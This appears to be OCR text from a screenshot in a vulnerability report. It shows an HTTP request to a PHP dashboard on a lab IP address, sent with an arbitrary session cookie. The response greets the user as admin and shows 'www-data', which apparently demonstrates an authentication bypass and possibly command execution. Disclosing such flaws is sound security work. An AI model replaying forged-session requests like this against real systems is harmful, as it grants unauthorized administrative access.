 GET /dashboard.php HTTP/1.1
Host: 192.168.137.128:16767
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:132.0) Gecko/20100101 Firefox/132.0
Accept:
text/html,application/xhtml+xml,application/xml;
q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0
.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
Cookie: PHPSESSID=abc
Upgrade-Insecure-Requests: 1
Priority: u=0, i
欢迎来到任何人都可以登录
的平台
你好，admin！
www-data